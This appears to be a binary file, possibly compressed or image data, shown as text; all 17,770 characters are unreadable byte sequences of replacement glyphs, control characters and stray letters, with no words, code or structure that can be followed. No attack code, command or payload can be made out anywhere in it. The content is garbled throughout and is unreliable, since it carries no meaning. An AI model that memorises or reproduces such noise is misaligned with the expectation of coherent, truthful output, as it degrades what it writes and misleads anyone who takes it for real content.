P|�T��k۠�5!`�2���p���mn�8�U�,��Ҷ�Vժy�70�e$m�`�LV*�$�@���<X�<�v��3�e��?�ػ�,h��k�d`-2���a�XD���,(�T�!'a�5<�`���������tV���S��D��L�7���c�9!�b���,��w��0&6��|�c�ⰀE�>H�F�!E���%>!vT�hyH5�O!��Hb�}�)<�=`97�u�r�5�!������[���[K���_�C�	)Gv{����.~�x.��]p��U�:���	�A&4�t���	Pp��b���$�������j�S�McA<�_zHH�ō|O�AD���t?�+��7s)f�4?��|a�~t�4��/����X�?W���=����y���l!ۓ��%|!,��W��|�#��P�~�)L�	ٕ_m	BP�]ޑ��d]��c��(TB*��D9�C�H���A��w]^�9\ս�������iB$�?���ً����%,!����" M̖�!@��hA>�iy"8�	T!�*������`A���o�G	�I.�O%�Oq9�5��?�J��n�1MP2�����_B� FB"DB��!��A%4� m�[��8BLR}�? ��i���a �"A(_B�?Ȣ,�"N\lY��b����(2;���C��"7��!�_"��"� A�#F�(B�$��X��"��8"BL\B
�Hַ�����#$�:�O��X��zc-�bB�Vd�.�C͡-c%tJ2�Ȯ9��� I� 7�KA#��#R�?X�#&B"��!H"�x�����A�����'�dt�U��#B"P�l�?8J.I�b-FA$�,��?�a.� 
(�/@�$j��(�3�a��=��m��7<C2��Y��hd5rd��.(�/�B�́'����Ta
B7��t�����qH�^Y��l h+*�7.�5nd�eXx#lA�@x�` D*�C�UB% �E�V���cV�:xWW~eX��?��Y��.8�w9�,(�\��=ҝT���$0���ו��W��7݁9�A��	do��a�5z$P:�P
�?s�	}��eE)��2D�E���1��%�3������i�F��&��1� wX0���Փ���n���ؤ�X����U�'�q"���X�C,�=ng��vj'Xx�GngMxgd�Y%A��+C`E�V�������2�`�)CEB�X6bjB,�纔781��"�$�Q!]�E:��?���E('~SX��?\ �	& �t�>*$�)P^gP�aM� IL_AqIB�B*�BhL͙��5Pa������B�5�'�4t�9�w�1�%$����m=Z��L&�Bh���*����Y����fa�)IN'�l�P6f�*�,�A���)A��Y��V1�Y��i�i!�A���	�6�i�E�e,x�!l`�M���[8�M>����ե76�T��"��X�$�d�t�h��>2iM&N��i�TX�B4p�/%���jU�i�܋������4��8���ÝBQ-��V����c���vz"�(��Eu�*�� AA �~麊���Gb�h��+dA�k`e��1Y����?H�0(l7����:<�3���U��Ӵz�J�,P�*�����Ȓ���'@X�C	|�*j�́�vN��$�kD��J��0SCV�a�摗�)á�;��1-m7��1���ʟ#�fz��T�J�"���ދ�0�e��i�j��@�|�O	�b ��-Ix(�:����k�B���
(#0�m��*�������*�Z%�9E7xe�6�V���ٓM �M (���]n��$�l� �D�HZ`�z�(��\&	��PAg�[��hv���Vy!H��?IB�@�D��S(�����Ή�&90�1�0���Ɲ�'>/��NP��[�ֆ�}qHt䈸�.備i�`n ��H%���9f�j'+�n�:���lP$���
��@�N����$m��ᮝ�9,p7P��.���V<����nZ���PI��q�t�)��dhM�ŵ�^��#��0X�nҘ�l!�`�0-��B$ ��`,�)�B�

+D���C=0�#�C������'S�#���2�Ue�Bx1]�e��l"<����̔�S" �0`��@�,�����>鄾�|�i@�	� �A%��"�Q=2�>2A��$%��f!6��M��H�!�C�r�՞�&MP���X)��5����-��0u̪�
�+������LG�~nBt�+�k����B�-
X��)��(\wb�@�n���%�3�{^?��sB�3�&I����9��$f�9��l�o�V�^�^�N�eM�+7�����L����.�� �� %\%��)���!�a���V�X�z�!� % ��8)I�s9�bPt1նs�$8��rjK��rO۴9�����Y�S�`Hu`ɵoP�����DR���"��"D�?�е�2�3�.��!�vPX�K�6k`PT����H2gi�h�q���/^�E�5_�>�_�o�cBC����?��G�"T�jT��=Cf����u^ձ�)X�H��h��'/�6Ix���!X�H���U=b$('t�1	�ĸ
B^���`�Vq��s	�����x�	Td �ݞ@��jd�B�I�h��M��Y�u�_vk�DDhsw��Zw A@j��%q($@�:ڑ	�
NX�\�M�P,o����]x�P��OǬ�0���_���N6�	� X�K<��/��q6IL�/����_��UL$����s��8����ACj)R�f	�A���rf��Mo�	��	��1��(�����D�H@�k�X�ِ�j�����a�w3�}�,����(�9r�� ��?�x�����`��7����$�A� �}��|�hնp6���Ԥ%��i�&ĝ�,���?� AH9"�%X��]9A��[x�yއ�։9%��۸��������BX�is�-Z�z���xX�����kB" �N'MsSBX)O[�N��O,}A��K��l�%�(Ih;�%ĥ���C��8)TB��u�K$pEB���I�����p�y���<B����R�������ӄδ|{���"�	;��&:��@��w(P�*<%Alڕ�������?���'�?ĸ��B��������̗��w�!�!�WN�$�����{�
ټ��:_�C(�x���`�B-E����,���e���-\��o_B���3$$�ڧ�ۇ3�or��{��y̟59�W��n��@�������E�����_ʟ��9�ټ2PB� ��le�o�� 
XhN���������
�Fd���$���K�orPȽw���q�"��O����'�نU��A�l<��(�É�)��4��c'��8���D�'��ذ�_H	!I��
�8�!�ʢU!u�����?H!�����͐���4�3��� =b���!�R���s�=~z����/d�vyzA忏Ւ�a�#Ms#�Qcŉ@�$#&����<�P�B�E	�O
�`���![��K2!�mL����qȜ�Iߔ$T�#���B�w��U�f�cH��YĨ�C�N�9k���M¦�6!�޹�w���;�4L�"�;�4��{H!� dH,�R���ҫ5��E��;K�<�ﴦt"J�a�ꐮ���=�GN!�s޹�&rx٢�P@n�Șd�H�k
������B"��"��"�B*!���/���\�	+�!�T@�ɾ_pr��k���&������ �ҧ� )P��j���0!�Bs����	iMv�)��>D�C�>jcQv1F��^	��^8��nŖ)��H@�-�HB�2�&�K?�|)I��Q�k�!�&J���T%�d�U]�r@ն4�K0���;���g�q�x^Z�vlB��T
��9dI�ffQ#'j��L���mM8ᅁf�&m$� ��&*�¢�"=��S���Qɡ��~��JZp�V>���-�:dA=�p8W<$y�l܁'��!	�1���Y�4Lh�`�5�;�[��{������<r+D�lZ������Gw1�C�W@�Oɐ���e�!�7~C��(S���UHV�����{D���h��5ָ�Y��PX�ꙛ��4�5͡撛:�`�i&\<�#EN�yݵHh!���Y��v��ܗ�N�����LE��i%���^�zC�u�����I���4W�6�(֤2D+�N[=Ny۝x2v���i�&lJq�o�Z������1�MԨQ[;?2�Ͱ8��H�<�l�G��L�9(�4���yu|}C'4��_��?HD��(5�����F�����U����hr̚�a
���ÈV3�A�IXay��Hp"dad�B�����r� ZK`�>,d!C���H�4��$'�8�3|�1���+`���-Pi��#'h����3��
jlc!�`�H��5�	��I���.�8�#��u��#$��{�P�Bց�N(W%�(�X�h��bH���-����/��Ib|��8�2����9�7�"��xE��M�$ȷ՗ ia�Г2ʁ6�#�7� lT�%8���a�]�BNh�^����{�2������?��υ䇒����������MF�kP픩t� 	h�XQE+xX�*��|��Nf�D5��aI�5�,`^pn�ȠM��Q$����}dq�5(9 y�GP@�-���D�)�8�\�����E����C��U�&����'�ä���!��?��?�p�ԉ��r�5�;�Bh	�ZK[���$Q�?��]�*n������Kk�h���,b�G",N-�B�Gp�0�c���69�e���*�0�$IPC���"�-1�Q�c,��:��D'���ۧg� �Y;+�rF��xq
u�]� Fk���
��l"G<�BI}ݣL���
rq�C���E,�x���K�a����D���!s��Qs1��.CT�9����x#;�����hM`�"�� З!��8�Y-Y4�C%d
T �ZCbK�cmw�D,�qam,�rC�:�1�S��pwP[���P�|XP���J\��0�?�1���	2�1`���(�%JQ�T��E-5����c`���L�7�c����ZE%��ak�BX:��%Fy�\��8�u�r/��#bq�r�&��9���5�H �N`Y��:��d���6/a
d`��F�^�"����p��` �����<h]�yk�i:s�'0���Kv�2�wQ"yI�Dh�l�|3�p���@��A� �1��ܹ��h�F2d!�X�9$1	P������[��)L�
%�:ԡ�ƾ��d�\�L�:^H���c� �?𱱌��O�j�ۼ�.������ع�u�]�y$?���Q�v�Kg��6	��0��C�=>"B��z�قp�f������̛�� ��IUǐ��j��������$X���I[��JI�x�<獇K" 7�99��s����L�?8\w5l�!�6Q�� 	~�B� � I� �<�!
߃-��&��D�O����T!9�0I��h=$i<��C�r�y?�����K��X�P�ZI�WRm����S�rK��6I����Uj�/�!	�z|^"�!�61E)L��T�!1�?|󒨒^��Mz񇌪�p�*'��:�l��A-a�C ��!ق���CP�^��A���^�D�k�A�����BBm$p�&)��c=֣��Ǩ�B��d!da~!��'�&.$��&�ԡ����ք�&���Naī��"~�����b�ր� �(p)�A���f8f
������JA����C���%܋h\"r��`���J��p����8��L�A��7H�L-��n�H�j͞��^�� ��P�6F���o�p6C�� ���V�`�c�X��7X�Ũ�D!m&������ʽ�ϧ60Ϩ`�Ǩ�$d��p�����V+��匒k?�%�*X�i�L�&I��Mh�Њ冤)�Cm!i*́j��Տ�L �a�� I�n"=GH�0����B��H�J
R�� ̢l�*(y����4��%Ja.m�dh����#4�J!�B��NG��0�����L�(����&�B�����H�oH"�!� �!C��%�(���!�����ְ��� �����g9��`(�����%��?�Z�%��p*�;�+�l�P�$�/�,	��d�&�R(� ���!�Ic2&�S��XB��(�,3+�� +�Ё��#1mHb+����&,S����48�8�����-/��/��Kc�� �A���B�)I�yB1C����3_@�:�;ffa���^�"��>�-IC6�qh27qs�B�7� *A�B� �� ���$�4��9Cb3���`3ˀ4��aav���B#<K���2Sp?��B�q&� 7o"�b�&zS�F�>�p���8�222�B1�g�ē$��@7��^BA�`ACH��(��3�Ғ<ρT34�!=���3D��+����.A��1�� �h�Ң��n�B^T�Q�p4$� N�@N��&z���H�&Z���H��sBųΓ�(3�Ho.���rD�/�։�,)7è>ICEg����)g�8�NF�MH��l�I� ���NCBAI��G����R-W0)U��QQ�R�"�7g�X��@��?�(-D(��B5M�H1�9�&4$��j��1z�1\����R�Oq�I������v3R+=�>}�KCr�6�ZgԢ�)M`T�4o�P��@N��$.m���*1 ���BB�#]q�$��_�]�/!5tB�/c�G0_�r0u?2!qM�2`5�&��V( !� � ,    � �  � �	��ȑ�F�n���
�#J�H�B��Y����?
2Z�H��
Q�`TK8{����Q�S��i��3��П4W�E����@7�4A�Q �C��{"D �4&2�bga���Di�
�#G"J�piC#C������N��~4I�N��A�׷?{߂Y3�ȿ����Q�:m{㟎�U�Ft�/��(h�0yS��_&p��7b�@6��8ŌV�:��ԇ�潂�(p�?�9d��!�'Ō����] =h�f�X�p����x�P����!�����&�W~��d�a�U4��?v�B1�V��!��P^D\0���}�Sw��COx&Bd?�|CK�A��f���OVu_~����S��Sit��y!��]��ZJ4��	��l��DBĤ@,�5�D$
tI�7C-����D��Sg_��7��!�DI��K5E�SJ���P�4ʚ#�5�0Qn.d��n�6��	���!AҚ�Q�mFāv}����7��3�?�D�ϝ$�9�y>��X�d���w�B��k5��`4X*QO�`q�24����D�i(I�8 v��B���K/�C�%]���?�N�@�|�O�y�
��.F4�����Dg���~Iڄɝ���W	d��e�@f�B�<�i7a�a�dn� �I#Q�A��$�?��b�:I�ED�D4>�"����?R�*��1hg2퐦��TW%1kBK$�|1���|�[\h���o���\���E�}� PD��N�@˜$�SD��F��x �?٨��?���t<�X���9:D���oD�Ed�V�㣳���_M,��l1QBd�_�
�gߞ��
D*�A?Q��)X)�=/9.��POTN4Bd6��9���:�~���H�����<���@��H!X�	��b�I�i4�$�A�b�� �;/��dh����u*f�^D|7��p1�8�:��ci��H��AL�8��?���p������汴�ct1��$��L N9���C�$�5H��?�R��\A	:�K #7���nAn��($ȁT����@ P@��Z�#it�;^(�m��X�?��F"c�x5���O�D����?��"v���2)^e(���~�B$���w��� �0�t,eiA���<��\��@lv�$������DΑ�t߃H�"R��è�#����	$�����Br��}���H�h��)�)�"�@E'vD���d��Xrh^y����a�r��8��I�2����#��=@����?4�� c���!��I��os�$�5�At�b
�@DS$�mPg3`k�6J�@0S�a�z3�~�8�j�D��Ԡ�`C�WNl���М&�f5��@ ���-"�Q`d�˘$%+9�����H/�+R%b�(�e�5h1�?EB���������V��� ��N-ǁȗ�K�* �H6�9���s'�sa4LP�� �Մ��zN�����D�����s�]D
��r(�)�l��"+�	
FAhx'����F���*�	�L��c�lwh>�1"��G$�
����M�"�	W�Ж�lD�$��2I]�+�Z-�~!L`���� 9�xvhl���!���/VG�Bd���p�v�K@�IE*d����3�I�k��/~�@d�q��hH����HP������B�H��ب`[:�'���_Hؗ�º����Ω����y�+��2����?V�F'�`��Ŕ2��\�?I��^�dm&�zB�����-�͒@B �N�}�Me%�!�("��p�\,�,K����?^�
���̩xE�ћ��"�l��$���l��$�k���)�ҕ\@,
~����z�&؀��*Nc;&��$o�Db@aqdC ���@r�r��Q�"[p�P��̧8�?LAf[��jF�%"�˅(l'MU�>,�w�Bz���ɘ�-n1!�@8���
$-�+"���4��>J���8��K�w�U������+N}
��B����m��
$�}�7����)QW��^mه���$��s($����c���7���x���������� �$$��}q�ͽ�5�Y��67k9��L��D*AxQ�;"���2��ZW�NI�p
p٥�· $+�]�����f,`������@dj��f�!��"��%��g��/����Kr��`�g��$�!	J�6ޱ��.��f�J�U'JQ(���rPQ��G��!>N��ݽ�%Ɉ �a����	D�{4��^�C���Q���b���S�f���qj$&�pM���*&q} X�d$�1qfu۰���9�1��0���7� MR�p pG}u3t�p�?G��c��a� �b!�� �6}�x!�x^�1�g� �P�W�B;�P;�C��H��Q@W�}�>�"]b �U��$�j3�fa��dMT�o��M����"p4Q
a����8���`~����@�S+�pN.I��a�f�e� �Pj]� :��_ 2�65���j����^}����x+��p�(�3J�x�(����H�������&�7����@V�vfb��H�8o�6s�{�� �v02������@�a��b����(���D�eC�1,�
�(� ���؉�xQ��x.)Iޖ�j��0�� ��h���Xj�H�0oqG����r!F�%� ��
��	��	��Y�C)b�f�G�X�;1�2Wf�;A	}���b<�j?)f{9�(EY���
��P�D�!� q�v�l_@��
��a��	l@�����[�)s!V^"V�� �0���`Vl�� �h�� �������0	��	uY�;���(������ o�8�i"���7�6pM���:�Pl@���ЙQQQ��e
��7מ7Ws�pj���0�5
�3`����()����0��Ĺ��4?i��p
 ��I�i��hf�F���
����)2��$G�5�&����P��Q�i�7'��:'�f��s8 =���Е� 	J
a��.Ix��3*�}!o]������P������P>6�L�	9�
�`��`�5 �" �ЙD0x�@	� 	��|~����;� ?� � ���� ����$щ��3isY�s@���i����]��aG�n�T��v@`�~!@�*M��BEM�t@a�y46�/e�� q�e � 	����Q
�����}��)�@�!�}�����jj"�j�Y��p	��|�`������B�2 O0U�Nb�(6P�95y��T	�u�[���-�q����ʞ` _G ����j8�| xA
H��$�:��ڮ��Y�J�� ���h���� ��#�1dQP-*���ha�7$�Q]����3�p�����$��Vx�*�@A��zB&���Ѥ-��ޚx�C�E	�e ���R��kv�����Z�
mB�1��@�2���2-X�tK��	�q�r*���	�n)))�Z@_'���PH�}�������ci,P8�PG>��@��]1���C$Ǳ�4
�P��v�g�v6 W6��
.z�,��& R��w}��{�H��p�ۛ��/�"
��?ʨy�	���!:�v�Jځ��
,u?k�A��N�:GNq(}�	�g1|��3ef�	qq�J�t�9P�e23p���~��j�A $+p�>����s&�7���}A����� iNbn�1v��i�����k8'��3� ZqM0@��3ue�XaCm��#L.G�&y���0F��AL����+��� �[s�j"M�{oPX�kY̹�7~1_<� �r���� � �l�Cr�B6Zq6]WKQ$�e�h�Ǌ�Ǘ���1 �J?�(���P�� ������4�ŝ, ,�� �@+|d"����`��6!��Xb@8!��`e`Qq��~p�q�u�wx$�1�5���
��[0)P@<���-rx� �<��"$a�"�9�p���l�r�-Pv)�\���v�3���a=8���@�~1^�g�����[���|�Scِ�]�p&�L�`
��,N�Z��+q�+߬L�u�#&�3�����Iqn.����| �)0`C[@5���1�<�,0> `����i;�:�@E��*����N�՞X���C�>�P����w���=�0��`Ό���,M�0Pv��%A.`�����>���[�q��ʺ��{�s7L�p&  ���l��	W�� ���C5A��{p
N,����;����|�u�l֩�*-���"R�l~����׆*���!�d�����"����mYj����z&��;�ri��Q����
��@���e,{���5������_A�*�v�����>��6�����y��0���y*� 0l���r}W��P���
(��)
�},��䅴�BfM~����~�	а��B�@+.��B�a)4�{��d u���@͛|l��,d �,	0ޱ.�n������:])s�N���'�c�ǚ����]�M�@+0a*�یQ�֢R�I�N0*>[P�J�ο�%	cf.��]�ط��W�����v9��������1� ��@]@��������5��5ҳ��* H@����D �!����aވ�~C��f/�V�݀}ڱ����Đ����`	Z�a���
���� 
��G\�G$�d�#/�t����Q�����{ �aQ?�.��8`��P��q�@��VQk.:��ى�p���� hY~�W����/�j~h]��P�߰֔�=��~X!��_Z�[@ ��-����@0 �,��ЀC�ZWΠ���� ������I�hT@l��{�ӯ��,�	m	�>�
�@�-�K R��z7$ U�P�;Ad��X�����- ����E ��x�a� �?����` �H����A�	w�JHLVJ���E���.)�)�� �D�-X0��,�O�<��d�yC'a�(��|���ߓ$	���rpB?�e�A �*�b�OZBr��Q{��ؿcU��+Wu�?I��"�k(C��B�'ꕭ\�2��a��+�(f��0]>�BI+�7��������?�� 8��`�:��#���?-x�*]�0�P?=P@Ko�UgB�!��Z�u���[�]�n�L���[��t��C��][�>}b��߁�x��Fy"X���/(h�$?�|�g�A*��?,������Hj�����H��a�"ƫ��J����Fw�g{�Q�~��'j:D�e��$!�`LH<��]R���|� �������������(	��n �*h ���
��)� ���c�����`����gBc���r���N��F���%@��!����%q�I�E���g�S�'�����;��d1eZ� � �
������P���d��䙏�+B�|��Xp �<{n��"��p���2d	�NB����uRG�t����o���ti�� h �o�g2����$�t�	�w�Y������6\M !j袋0���(�p�(~�� 
�+�؃��"�z������'�	Ke���	�7��%h�|�M�l�9�o����	�o�&���ْ�1��S����v�ĐJ+�E�Y~Ʌ�Ny �ZX�W'��ň&(�#��؈h�!�j������X��L�
e��c�	�c����T���	��f7up&(�o���]���1�o�iibm�n����z�e����H��_(yd�I����86� d������x|���3���jH����*erB-�8h�_�#�8F�	r&7d���[���]m("�*�D�HA����|LKZ��v��\� �8[b������ �$�!�I���R�h�I����1�%�#(}�G@����!4[
�Q�2�r�]p6�(#,�Ȇ=��?��ȅDr��[����!$i� $<1��ep���?�RX�����6$
e � p$J�~����t�	��Av�X<lֲ��2�i!d�"���ro�2����cia�+�qWV�+�����"N�Bd��hh9H���
�!`���~A�J� y��>Ȕ;��#&��B��� O��s"I8�ɇL�dⶰ� I��81~��t�� ��JXq�����@�%���,��G.�Q��� �(N8�����|B9�" Q
QT��D%.!�T���B	  !9���(�;rĄy���$$(Ehd{��C>��p�R�P�@'$D_�G �̡_� �2ƕJ����3�1����D��1��#i�?$��v D��h1	� "[�|@��Qq��%P��2T �m�)� 4O 7�ie?b0�� ! #!8��!�$HT	���O�H(�P2`$v��+|�4��C���Dm6���U(y�J�!�$����|p��0i�~IA��D������x�cy����?H�>��Ba*������8��@	,���"���e�����+����!|A��<|�̿[��ʁ%� �:7�D�@��	S e	B�$m��		BB~���*�#�i�r�x���{�zL#���E48Wx@y�H�]�!����HȆd���` o{�@�H�G�����M��*�<��7��"9�θ��̊�Av��j��|��D6�q4m���Ȇ;���;!>\����$��2����� >�4�6mi#��XY���85S��B �{Ъ�h��Z+�6!@�(��	o0�1��E0�ѭv�ʠ������ '8�?X bǀլz����� ��#n.�A�|6����@U*��7S�A^�`�_�3�F8��mk����%�m�|� ��?�qu0êI�?X����}�L��rl��2�N���`O(�����=J� ���P�3�X�h�-�����`y�
��:��P9��@	T~<
���5d�
k��
������N�����:gJ�7�@�mx�AX����8��'��`#&����vX!T�Ǆ�q�S�*��D���5{�,8�Q��p&@�-�ǝ9�z��|�0��=C�0"��N���.��� !�;(hѿ����OH䅒i�k��d�P�Qdh� 
�0V@gn�7 No�*K0�X� w�Ϙ���'��Ua��BQC�"|�����O@+_`jH�r�2�㼻ⶄм*�(v8k8�� ��3�u�7{�橀�ɀ>Z!�Bx�@�����`�e`�Q-f1c
F �O�`����������	|��:��@i�� ��>ʀ�A�� ob�5�>Vs �;��cX�>� ������ *� ��¿�C< 4B+���C#��N�**d`
-{���å%l�s�W�	���j1Z눓S�	�&>����8� %
 �N	֋�;5ĀF
f�E����9r<K�K`�������~��KB	�<���#��j�$��95�x I�TYV��`�x���g�����7<�3�YZ�C��;�@Ը���|Хu8����B�n��W����)���h���)�s�_K���?*�{1�K��h/��?o���8���P�� 0+�
٘��(�؍MS.�A�}�rpbx{p�ph�dps���c� dh��[�8*G���z�mdVɁ3CmR��a�S<��J`����b���C�h��ꁀZW�*�Ç+�:Ç}�t8�]�R�b��d��_H�f�I�:�sxS�ȫ*ŧ�,� ����H�n\����� j��c)'���п�0IO�C2���X��m�2��K)��+#�_�R��I8#RP�Y��Y�bh��%���k��H�����l���#���F�5��L������� �̵�M��j��<M�<������rB(�Dn8����Ĵ��K| �]8O�AH�D0Ax�3:Y��]8t�m��Cj@󁀅1�ͅL��a�X�D�J�l60ÃȀ��H��c
}ӷЏͬ Ǡs ��|��9�L�x�<��Wb����糰��6|��_X����;(
�ʂ60��$�X��d0���(u�b�(�J��Si��a��$�N,��8��J�D��C��a�ˬ��3O���%@�A:+��<���!I�x*�����p�b���;.qA���P��Ih�,X�+�.�+�-X=pP�2%��-� �Dڻ*���$پ$�_#�p<R�Ht  �� ̓0��� bєvԬ�Z�C��cGq��\2F���z�,=�V=Ƀ�,P�;�R0=<!�u�Q¦s�!�L /�i7sc�8�Vk36�f%�" T�C���J�������p� mT�#�:�8��E��{(zU��It=�5h�w]U'p"��,�5��D��Y���v܀@����[H���%��%1t��,��I�H���V���D�]{����܊���R�50�I5���:X�R��ټ������:QEO�+�'������<pfHd�y}R 2�|i�DQ���=}S�iQs� $�5��S�	0!.<��0eb�?�� ��gx���Iڤ���5�X#E"��ol�������w�2���nx�,蒿� �5�Ix�l@�d J��I8k��9��N��@��ktƒ��U9�"��"(�G��Zk���
M�O��� ��d��4�!��:��A���	�̈́@�C��)p^+�-���*�W�]��S��;x�d�^��-����Q��&��)�l��sJu�7��{�3�Z�l�VyAsk]�������!*��:�q�+��+K^,�* H��9 X5I��"O��x�W�b(^@�K�ӡ�)��� �9m���p�
x�"��x 0�<v�0ȁh�\#���+�`&��L�"0��-r;�`���u���
��n�'WH��Rg�=H�D�3��;�6���	`�٠�xD� ��8����ha��4�7k;W1�637���>�_����H�8+B������@��G���8��<���zhnЅM)O�C��;�C0�G����HHcy��d`I�D��R� 'Ј���	�
 f ���塵�L �r�l��iV�5!j>l��&�C�-���n�
2�d�z�w�2�Tgx�i�enP�]���`�V�}�M8�΂4���(�8P��B�����G\�\a��;��9@6����f���
#���9r%�"H%0��1���>�
˶�c�s>�VFta�Q�G0i��IH5H�V�WAЄS�W�mJ�`� �!Z/��e��E�橝�3�N��A_�����자�ݒ<��r������؂iX.���l˶�Ƈ[*c��S �|6�G(��6�-�����xU�I�-P�:ƹT��0*��j����@憼@v=;�W� 8D��(K"�- �,��"Q����u�2�C�n�o	�l8����HX�����N�;Xle�Y'Ȃ;��TDK��;��zp��f��	���߅A!�5_�h�r���E%�$B+����xr%���@�&�T �axS���j��pA8"�$׊Y�Y���q4f`8�8���nJ�˞���;��}�g�l�L�8�'����\PR�:�"8��2��q㯀J�F.;H/�IЂ�X�:�?��1�M��,p�,���Y"��)Q@0��e@�b��O� ��C���@�ꐠq;G���eq����s�`d���J��>0�9��Aפ�����2M>�x�N�Մp�o/�r��6؂Y��- =0lI�tEP����,�����T�����K���� ���N�]
�q�D���b����̊�{T�t��!�:*�ԵE�!r>�m2}�&d��n��9(F�BH�u��G��GX���z�r����M�I�΂�O ���@�3]��J���_�X���ª�!��^��m��B���5<�m*@d0<�����Sh�2p�-�t*Ap$}�y��m���"��<c'R �G�@!�쑻l�hz�.1��	 ��-8_
�Ed'����"w�O#%�R�w�岾-Ci���݂�ق���8�|�-8R$�w�-��6�����>PA��Јk������~��u4Y��]�����`ʡ�_F��6����`���D 2�i�&�*β�#� iǌ�ڂ��[xPi��2D���ǃ/.N����6x�z�HҤ��V
�ңE�1g����,Y�����	�%z BQ���4�? N	@�J�)S��Y�G�(�=I�d-K�ʥe�Խ+��-QxI��m��ݿrDå�(�.[��҆�*/��n䱃��Y��I�俕�I����)fд�P�Ԉ�P�b�?����Ҳe��JԷ�f��LD��ԫ�R��C��n�Yla#
�,����{N�?iD��j��G>{�liG'L�8���+�dH�?�P��$��A
1�`33���Y(D�?kT��%�l�L`TV��@neI�UY���D%��U�X5ь��E*ظ��:�Y��u���;���5��0���`�1%[�C/���}�i��k����(M�$xPᄄ��L3��F��OLᑧ<��k~�� bY��#S������S]Y�����E*���#�?
9�wy��O7��W,�8�S�Wf9�1Y{��y�!fN"�D���jDB�,��r��mQT�D�mQ[haş'��l�@��%�ReeiV��6�P��/�PR
5�|�\�Y�w�GT7����?�4II
i�EW]a�-�E{a����<��$x8�°�
Bg��B�sIY(-�w$e�-��nۭl��:.�I��^�S�]E��)�B�&$�F�^�M%�4�3P_��1G� Y����,k��G%M�%�@�kR�'���$k�|a�Ԫ\����	$��?��|�n��bVI�ؖ;������mWwJՍ�LA-��ƈ.�.��� ��p�[X�	!_R86I�,��N��݇h�	)��R�m���DUv��8�hP�e�"�e��Ւ�l����f�N�x5*Q����^Q<���n0饟>���\K1�����?V�&� ����nmT���p�3i���%�P=��oX�P@ouHq��`R��#c,+뚜�T��	`�kS�g�]ࢆ5��'��=��Zu�HX
Z�&iC�X��
j�Hq� MB��%��i�n��b�е��� �@Ȩ��*J	�򳤀�rA+
5'����� ��A��8�!I�	?�� �#� �O�X��P��2,����V6�xB��$Nq
Ih�(^����KW���e��O���@D�ScY������r��Z��L͏�$��� 2x�+�"����pqZd`(@��O|����%�0,��DWeۘ'&�5H���+G�Z��]��$�5P�Y�%0u�W\B��^[�SǬ�O|zI�)��p�Ԭ�J2���F"���?�9�a$�$'�iNF\���-f�ˠ�a4�(H�	=����gQ�����J��Rc��mI�P��Y���Q�")���s��m/�L��Gy͐ED�9� q:���(D ��>�����"Q���B�$�Sz>"xu����όy�N�+^��� ��kH�K���t�(�C\.JA�S%��^X�Z�Q�1`�����ؤi�����Hߪٌ���v%�!��<����X"*x�Z�$�� h�2���l�Y��,]f���2�x}��FV��FC@��@�U���(Z�����P�`��Z�%�I��A�C����Mn"��DT⯗�n�U��&�v7��$�	E��Yh��F�ʬd�(�x�p�K6�&�$J�* X�a�,����L�\Qp��z��n-�)�	Y0��ȅ����������pru��Le���0IJ|��hA��R����D+njD� ��c �dr�K��~
|��-��'���B�m�MI_��H�bYWsNum��iq�#��m�'�M�,�ILb��y���L�X�$D�tV���P�P�iS��Y�uZ1�$�8��nVJ�H�b��F2v!����ә%*?G�BT�vx�Y�����'��W����88'�q�����r��t�(n�@�FO��ؕ#�\�S�`>�dіvI�-�����X���Ȧx��E���t�9޵4ۻa���&��H�b�8�NJ�e�-�)j쪧PhD%�� :���jrƭ��.���"���H�# �fw�l)F/�;|�5-����%�o�,��(����f��<ߏ��������^�0�R�e�h�LiKv��c�c�$#iI=�ct��P:���ici�;���u2B�(w���n���{��L���p����4kZ�:�:���d����(�2����c^;mI���6z%� �x�A��[#j��E,*�ҬTF��>�IT-W���Ԭ���7�2S�c��������'�XyOJ����1�]�]lG�Q�]���1^ ��.�ġþh^���)���$�}�?��I�X zֆ��śHH������ �Z�u� 2�u����P��2HC7����E�q_��!���'qQVpQu���f��u^��dJNE��C�FV��D����PQ@�n��i1JI.���1������K�IƂoi�$$�D����C�͚y��!ؕ����d
��X�bQ�؍�ə�͚��_��H@i]Eo��E� *����H�5tC9�;�[�wp�58Cne "����#�$~�RIP�Y"^�	�'�Ȋ8A�=y�+ԁ����-�ɥ�f�X6f�ݜ��-��Q�#���x���Ҝ�@�dwd�����I�!ܕ}ֳ0O�IKK�T�f�َ�쀍`�'��>B. ��R܁�Yt+j�*�|�	Ȇ�@�⳨��V��Pa1�E=�C= ]� d7p���PG��$<�!<�SbD��T�#��A���IH��D�I֟" �/8Ql�ڀ��tQe���aR�,& �Q l��?��%]Q�CQ�Qfb.&b:&beR"��C�t_FbC*BU>$Jy%V:�R�D��hܴ|%
b	����Y��
&��/��,�?,Ɗ��K�M62�ːEQ�V�H�A%�)TB���;���tJ'e
����H�3. ")�Jg��$�E��H��eu����M<F���[�� �Br��gYF�ПK�"��_Q�I=�V �R�b��C9�?�@F��N��X&/*�v
Z��59�! N+�&i��i:�S�"^��L��k��lz�ǰ�H�։��� �SR��@�KY�Q��"@�V�^�ע��W�4�5 ��Q3�/�":!%H�I(B���}����em��}!8>�Y��lށ��%Q����N���a�*>Gט��XY`A�-<i�Di�b(�����w~��U��(���֔�ƅ��ra<�aV�)ɑ�,A���
ꄙH��N�I�ě�Q�Ԥ����)��?�B��
���딊1k 	C��Pw"�(P���]�H�]eQ��qZ$�hj�� ��6
���?��YN�pv� d�Ny�����R��l�	��GaP�j
|l@|���	� $gQYRH��Li�2ű�wҲƂĪR�J���U��h�R�Ku��A��)�۬�L�iR�eZғ`��ěi�+Q�(��q�n���hN�í,Q�Q�QQ�ª�?�>[ �C���F��N,��%d��U�f��}�nК��`�e<�H�	�pF�&�[�2����h�Y�T�A,fi1�-�bݣ�dE)��?��/(��N!)�,L�ړ�^�����>�"\lRh�,EkJ�Nَ^UB��J�D�_�k�#��ܛ�¸�bT�n�l؆m�"S�&QT�)$�,��6�,��������N�*em�fnJH���݅��J*���E�qm��Ur�.����C$�L��k��8�a�� t�	0�� ԏ��&�slR���E1�SL�)X�(���n-�JBQ@��J��������z/S�/ v0����C��bNR@@벯�X��iY�M�aA�k(���-N�Vo�`m�Ͷ��$���S%�Wd�n#��r.Q�^�E�N��j�g0S<U��^&��Cx��@�e�H�+��p�盾�PAY�Ę�+іR�#S��`ZD��I��n����W$��2����#@w.�Rq>��t뉂�!��B�~���l��͖qR����'��-��E�ꮏ�oRp�m��=��`R�������dG��S0�V��:r��������Ɯ������5g�1+
߸f�D�)O`K7�����HU�e��.'�́��J/��q`02wn1$?1�#�%����B�3,��l�?h���pźR4�1E���	& ���2���!W�+���s��������
